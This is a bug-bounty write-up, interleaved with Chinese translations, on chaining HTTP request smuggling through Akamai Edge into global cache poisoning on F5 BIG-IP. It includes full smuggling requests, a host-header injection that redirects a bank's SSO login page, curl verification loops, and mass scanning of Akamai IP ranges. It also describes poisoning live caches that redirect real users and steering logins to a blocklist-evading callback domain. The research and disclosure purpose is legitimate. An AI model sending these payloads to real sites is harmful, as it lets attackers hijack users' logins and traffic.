
It worked! After 6 attempts, the smuggled request was working. By changing the verb, path and content-length to reflect the values, I was able to get the smuggled endpoint and verb by accessing the main site using tab 1 (the normal GET). This means that when a user tries to access https://redacted.tld/ they will be redirected to https://redacted.tld/robots.txt without them doing anything other than accessing the same endpoint we poisoned, in this case, the / folder.
成功了!经过 6 次尝试,走私请求正在起作用。通过更改动词、路径和内容长度以反映值,我能够通过使用选项卡 1(普通 GET)访问主站点来获取走私的端点和动词。这意味着当用户尝试访问 https://redacted.tld/ 时,他们将被重定向到 https://redacted.tld/robots.txt,除了访问我们中毒的同一端点(在本例中为 / 文件夹)之外,他们不会执行任何其他操作。
At this point, it seems it is possible to poison any endpoint of this specific target, but only allows changing the verb and path, which worked. This may be enough if you are looking to chain the smuggle with a XSS, or another bug which you can chain it to, but I was pretty sure the smuggle gadget would only effect the local session or IP, and not the global internet wide cache… right? To make sure, I setup a disposable cloud VM instance, and ran the following command.
在这一点上,似乎有可能毒害这个特定目标的任何端点,但只允许更改动词和路径,这是有效的。如果您希望将走私与XSS或其他可以链接到的错误链接在一起,这可能就足够了,但是我很确定走私小工具只会影响本地会话或IP,而不会影响全球互联网范围的缓存…右?为了确保这一点,我设置了一个一次性云虚拟机实例,并运行了以下命令。
for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{http_code}" https://redacted.tld/; sleep 2; echo ""; done
The above command simply loops over and makes a request to https://redacted.tld/ and prints the status code. We should be expecting the status code to remain a 302 if the smuggle doesn’t work globally. If we switch the status code to a 200, that means the smuggle is not only effecting the local session, but it is also effecting the network wide cache as well. While the loop is running in the cloud, go back to Burp-Suite and press the send button 5 to 10 times again, then go back and check the cloud VM output.
上面的命令只是循环并发出 https://redacted.tld/ 请求并打印状态代码。如果走私在全球范围内不起作用,我们应该期望状态代码保持为 302。如果我们将状态代码切换到 200,这意味着走私不仅会影响本地会话,而且还会影响网络范围的缓存。当循环在云中运行时,返回 Burp-Suite 并再次按下发送按钮 5 到 10 次,然后返回并检查云虚拟机输出。
┌──(user㉿hostname)-[~]
└─$ for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{http_code}" https://redacted.tld/; sleep 2; echo ""; done
302
302
302
302
200 ---- poisoned!
200 ---- poisoned!
302
Holy shit… that worked?! Now I know I am on to something, but I am still confused as I still don’t know exactly why this was working on some targets, and not on others. I started looking at all the headers from each request from the positive detections I received from Burp-Suite during my initial scan and I started to notice a pattern. A lot of requests and responses had artifacts indicating Akamai was the server responsible, for at least 75% of the positive smuggle indicators during Burp-Suite scans. So knowing there was a issue going on, I needed to enumerate Akamai Edge instances to get more information, and that is exactly what I did.
我靠。。。成功了?!现在我知道我正在做一些事情,但我仍然感到困惑,因为我仍然不知道为什么这对某些目标有效,而对其他目标无效。我开始查看在初始扫描期间从Burp-Suite收到的阳性检测的每个请求的所有标头,并开始注意到一种模式。许多请求和响应都有工件表明 Akamai 是负责的服务器,在 Burp-Suite 扫描期间至少有 75% 的正面走私指标。因此,知道出现问题后,我需要枚举 Akamai Edge 实例以获取更多信息,而这正是我所做的。
On the Akamai hunt
Knowing that there seems to be a weird smuggling issue with Akamai servers, I needed more evidence so I literally pulled every IP from the Akamai Edge ASNs, sorted them all, then ran a TLSX scan on each and every IP address. The reason I did this is because akamaiedge.net instances will contain the actual companies domain in the TLS certificate.
Here is an example. The domain redacted.tld is being hosted on Akamai Edge services as seen from the host command.
┌──(user㉿hostname)-[~] └─$ host redacted.tld redacted.tld is an alias for redacted.tld.edgekey.net. redacted.tld.edgekey.net is an alias for xxxx.a.akamaiedge.net. xxxx.a.akamaiedge.net has address 12.34.56.78
If I didn’t have the hostname, I would need to use a tool like TLSX from projectdiscovery to pull the certificate names from the IP’s HTTPS layer as seen below.
如果我没有主机名,我需要使用像 TLSX 这样的工具从 IP 的 HTTPS 层中提取证书名称,如下所示。
┌──(user㉿hostname)-[~] └─$ echo "12.34.56.78" | tlsx -cn -san 12.34.56.78:443 [redacted.tld] 12.34.56.78:443 [prod.redacted.tld] 12.34.56.78:443 [cust.redacted.tld] 12.34.56.78:443 [demo.redacted.tld] [INF] Connections made using crypto/tls: 1, zcrypto/tls: 0, openssl: 0
So, picture this, but with 100,000+ IP addresses. Not even kidding. I spread the job over 25 instances using a custom Axiom template, and it still took over 24 hours to pull every cert, then verify every Akamai Edge customer and company, then cross reference those with known BBP/VDP programs for testing, then sort those for further processing, etc…
所以,想象一下,但有 100,000+ 个 IP 地址。甚至不是开玩笑。我使用自定义 Axiom 模板将作业分布在 25 个实例上,提取每个证书,然后验证每个 Akamai Edge 客户和公司,然后交叉引用具有已知 BBP/VDP 程序的证书进行测试,然后对这些程序进行分类以进行进一步处理,等等。
I was left with 1000’s of domains, so I threw them into Burp-Suite, and started running scans on the different malformed content-length smuggle gadgets available in the HTTP Smuggle tool, and about 24 hours later, my Burp-Suite instance was lit like a Christmas tree.
我剩下 1000 个域名,所以我把它们扔进 Burp-Suite,并开始对 HTTP Smuggle 工具中可用的不同格式错误的内容长度走私小工具运行扫描,大约 24 小时后,我的 Burp-Suite 实例像圣诞树一样被点亮。

I initially thought… this can’t be true. Does this specific gadget work on all these companies?! Am I doing something wrong, or am I looking at this all wrong?! I was not.
While this is neat little way to possibly abuse Akamai Edge customers, it wasn’t anything mind blowing until I started playing with the smuggle requests a bit more. At this point, I had about 200+ targets to play around with, and found a way to take this specific (and a lot more) gadgets to the next level.
At this point in my research, I knew the following.
- I know of at least 1 gadget that effects Akamai Edge customers
- I know the gadget effects the global cache in a lot of instances
- I know I have some play with the smuggle content body for this gadget
This tells me now that I know there are a lot of vulnerable targets, I need to find a way to escalate the smuggle gadgets to increase impact. To do this, let’s go back to request 2 and 3 from Repeater, and let’s start to try some techniques.
POST / HTTP/1.1 Host: redacted.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Origin: https://p4p9itr608.com Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 35 GET /robots.txt HTTP/1.1 Smuggle:
Remember from the list of Things I know from above, I know I have some play with the smuggle content body for this gadget, so let’s see what happens if I try host header injections with the smuggled request. My thinking was, I know the target isn’t vulnerable to host header injections directly, as I tried this prior to this point, but I didn’t try to sneak a host header injection within the smuggle gadget, to bypass the front-end and its protections, and get processed on the backend directly as seen below.
请记住,从上面的“我所知道的事情”列表中,我知道我对这个小工具的走私内容正文有一些玩法,所以让我们看看如果我尝试使用走私请求进行主机标头注入会发生什么。我的想法是,我知道目标不容易受到主机标头注入的直接攻击,因为我在此之前尝试过这样做,但我没有尝试在走私小工具中潜入主机标头注入,绕过前端及其保护,并直接在后端进行处理,如下所示。
POST / HTTP/1.1 Host: redacted.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Origin: https://p4p9itr608.com Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 42 GET http://example.com HTTP/1.1 Smuggle:
By replacing the /robots.txt endpoint, for a host header injection payload using the direct address as the path, I was hoping to bypass front-end protections and have the backend respond directly. I also had to update the Content-Length to reflect the new size.
通过替换 /robots.txt 端点,对于使用直接地址作为路径的主机标头注入有效负载,我希望绕过前端保护并让后端直接响应。我还必须更新内容长度以反映新大小。

Shit! That didn’t work. At this point I tried all the different types of host header injections and was getting a 400 error on each. I decided to go back and try 4 or 5 other domains that Burp alerted as vulnerable after another batch of scans, each had the same results, and even worse, only 2 of the 5 I tested allowed for global cache poisoning, the others did not. *** damnit!
妈的!那行不通。在这一点上,我尝试了所有不同类型的主机标头注入,并且每个都收到 400 错误。我决定回去尝试 Burp 在另一批扫描后提醒为易受攻击的其他 4 或 5 个域,每个域都有相同的结果,更糟糕的是,我测试的 5 个域中只有 2 个允许全局缓存中毒,其他没有。
My excitement at this point was starting wane a bit, as I thought it was possible to poison targets, but it was not stable and didn’t have a major impact without an already existing open-redirect or XSS to possibly chain to. Not only that, it seemed only about 25% of the vulnerable targets to local cache poisoning, were also vulnerable to cache poisoning at the global level… which makes finding high impact bugs a lot harder.
此时我的兴奋开始减弱,因为我认为有可能毒害目标,但它并不稳定,如果没有已经存在的开放重定向或 XSS 可能链接到,它不会产生重大影响。不仅如此,似乎只有大约 25% 的易受本地缓存中毒攻击的目标,在全球范围内也容易受到缓存中毒的影响……这使得查找高影响错误变得更加困难。
At this point in my research, I knew the following.
在我研究的这一点上,我知道以下内容。
- I know of at least 1 gadget that effects Akamai Edge customers
我知道至少有 1 个小工具会影响 Akamai Edge 客户 - I know the gadget effects the global cache in SOME (25%) instances
我知道该小工具会影响某些(25%)实例中的全局缓存 - I know I have some play with the smuggle content body for this gadget, but all major changes have failed to this point.
我知道我对这个小工具的走私内容正文有一些玩法,但到目前为止,所有重大更改都失败了。
After re-assessing my position, I needed to clear my mind, burn some Kush and come back later when I was in the mood for a possible research “L.” When I came back, I wanted to know a few things (if I could). Like, why do only some targets allow for global poisoning and others don’t.
在重新评估我的立场后,我需要理清思路,烧一些库什,等我有心情进行可能的研究“L”时再回来。当我回来时,我想知道一些事情(如果可以的话)。比如,为什么只有一些目标允许全球中毒,而另一些则不允许。
At this point a few days had passed, and I had A LOT larger of a list of “vulnerable” Akamai targets to play with. First thing I did was check which of these new 1000+ targets was vulnerable to local cache poisoning, then check which were vulnerable to global cache poisoning. Using the few gadgets Akamai was vulnerable to, I was able to find about 500 (+/- 10) domains, belonging to BBP programs, that were vulnerable to both local and global cache poisoning. From that list of 500, I pulled all the response headers for each of the 3 requests provided for each successful smuggle attempt. Well I’ll be damned… almost 85% of the headers in the response have artifacts of F5’s BIGIP Server. This means, Akamai edge customers, using F5’s BIGIP have a global cache poisoning issue in most instances I found.
此时已经过去了几天,我有大量的“脆弱”Akamai 目标可供使用。我做的第一件事是检查这些新的 1000+ 目标中哪些容易受到本地缓存中毒的影响,然后检查哪些容易受到全局缓存中毒的影响。使用 Akamai 易受攻击的少数小工具,我能够找到大约 500 (+/- 10) 个属于 BBP 程序的域,这些域容易受到本地和全局缓存中毒的影响。从 500 个列表中,我为每次成功的走私尝试提供的 3 个请求中的每一个提取了所有响应标头。好吧,我会被诅咒的…响应中几乎 85% 的标头都有 F5 的 BIGIP 服务器的工件。这意味着,使用 F5 的 BIGIP 的 Akamai 边缘客户在我发现的大多数情况下都存在全局缓存中毒问题。
This was enough motivation to ramp up the research hours, because I knew at this point, I would be able to find enough BBP to earn some decent money, but also knew I had to increase the impact a lot higher before I could report anything worth it. Now it is time to find as many Akamai customers that were using F5’s BIGIP server as well.
这足以增加研究时间,因为我知道在这一点上,我将能够找到足够的BBP来赚取一些体面的钱,但也知道我必须增加更高的影响力,然后才能报告任何有价值的事情。现在是时候找到尽可能多的使用 F5 BIGIP 服务器的 Akamai 客户了。
On the F5 hunt
Now that I know Akamai is allowing some odd smuggling behaviors, and I also know F5’s BIGIP is vulnerable to a cache poisoning bug if the request is passed from Akamai edge. Yeah, I know this is a lot, and I am basically banking on using one major provider, to leverage an attack on another major provider, so I can profit. Hahaha, yeah, it is like that in 2023.
现在我知道 Akamai 允许一些奇怪的走私行为,而且我也知道如果请求从 Akamai 边缘传递,F5 的 BIGIP 容易受到缓存中毒错误的影响。是的,我知道这很多,我基本上指望使用一个主要提供商,利用对另一个主要提供商的攻击,这样我就可以获利。哈哈哈,是的,2023年就是这样。
I was able to extract over 1000 Akamai customers who were also using F5’s BIGIP, and were also either part of a BBP/VDP or had a security.txt file on the domain. I verified about 75% seemed to allow global cache poisoning using the basic gadget we used previously, and now it was time to find some impact.
我能够提取 1000 多名 Akamai 客户,这些客户也在使用 F5 的 BIGIP,并且也是 BBP/VDP 的一部分,或者在域中具有安全.txt文件。我验证了大约 75% 似乎允许使用我们之前使用的基本小工具进行全局缓存中毒,现在是时候找到一些影响了。
I pulled up a few target domains belonging to major banks and financial corporations that were vulnerable, and starting poking a bit. I didn’t find anything on the domain to chain to, so I went back to testing host header injections again, almost guaranteed rejection, but had to check. Here is the modified requests I was sending to this bank, same as before.
我拉出了一些属于易受攻击的主要银行和金融公司的目标域,并开始戳一点。我在域上找不到任何可以链接到的内容,所以我再次返回测试主机标头注入,几乎可以保证拒绝,但必须检查。这是我发送给该银行的修改请求,与以前相同。

POST / HTTP/1.1 Host: redacted.bank.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Origin: https://p4p9itr608.com Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 42 GET http://example.com HTTP/1.1 Smuggle:
Using the same attempts from before where I got a 400, but on a new domain so maybe their server stack is setup different? After pressing send 1 time, I got the following response from the server, which should be our control (normal response).
使用之前我得到 400 的相同尝试,但在新域上,所以他们的服务器堆栈设置不同?按发送 1 次后,我从服务器得到了以下响应,这应该是我们的控制(正常响应)。
However, after pressing send 5 to 10 times quickly, check the results now!
但是,快速按发送 5 到 10 次后,立即检查结果!

Holy shit! After multiple requests back to back, the host header injection actually took and in return poisoned the local session! To verify if this was also effecting the global cache, I ran another curl loop in a cloud VM instance using the following command.
我靠!在背靠背多次请求后,主机标头注入实际上采取了并反过来毒害了本地会话!为了验证这是否也影响全局缓存,我使用以下命令在云虚拟机实例中运行了另一个 curl 循环。
for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{url_effective} --redirects-to--> %{redirect_url}" https://redacted.bank.tld/; sleep 2; echo ""; done
While the command is running in the cloud, I went back to Burp and started the smuggle attack as seen above, and this is the curl output.
当命令在云中运行时,我回到 Burp 并开始了如上所示的走私攻击,这是 curl 输出。
┌──(user㉿hostname)-[~]
└─$ for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{url_effective} --redirects-to--> %{redirect_url}" https://redacted.bank.tld/; sleep 2; echo ""; done
https://redacted.bank.tld --redirects-to--> https://redacted.bank.tld/login
https://redacted.bank.tld --redirects-to--> https://redacted.bank.tld/login
https://redacted.bank.tld --redirects-to--> https://redacted.bank.tld/login
https://redacted.bank.tld --redirects-to--> https://example.com/
https://redacted.bank.tld --redirects-to--> https://example.com/
https://redacted.bank.tld --redirects-to--> https://example.com/
https://redacted.bank.tld --redirects-to--> https://example.com/
https://redacted.bank.tld --redirects-to--> https://redacted.bank.tld^C
Let’s fucking go! I am able to globally redirect that banks SSO portal to my own domain, in this case I was using example.com as a proof-of-concept, but this should allow any domain in its place. This is due to F5’s caching policy when proxied from Akamai edge servers… big mistake.
我们他妈的走吧!我能够全局将该银行 SSO 门户重定向到我自己的域,在这种情况下,我使用 example.com 作为概念验证,但这应该允许任何域在其位置。这是由于从 Akamai 边缘服务器代理时 F5 的缓存策略…大错。
Now that I found an attack chain that doesn’t require the actual customer having a vulnerability in their network to work, I should be able to see how I can abuse this, and a few things come to mind.
现在我发现了一个不需要实际客户在其网络中存在漏洞即可工作的攻击链,我应该能够看到如何滥用它,并且想到了一些事情。
God Mode Pwnage 上帝模式 pwnage
At this point, I had an attack chain that abused Akamai edge to send malformed requests to F5 BIGIP, which cached it at the server level. This would be VERY HARD to discover as a customer of Akamai and F5, in fact, the security teams at Akamai and F5 were not actually sure how this was happening without a month+ long discovery process.
此时,我有一个攻击链,它滥用 Akamai 边缘向 F5 BIGIP 发送格式错误的请求,后者将其缓存在服务器级别。作为 Akamai 和 F5 的客户,这将很难发现,事实上,如果没有一个月+的发现过程,Akamai 和 F5 的安全团队实际上并不确定这是如何发生的。
With this in mind, it was time for complete bug hunting chaos. I pulled every major company with a BBP program on the vulnerable list, and started redirecting login portals to a custom Burp Collaborator instance instead of the proof-of-concept domain example.com. The reason I am using a custom Burp Collaborator server with a custom domain is to avoid the blacklisting Akamai uses. Most banks and financial companies under Akamai automatically blocks any callback servers from interact.sh or Burp’s callback domains.
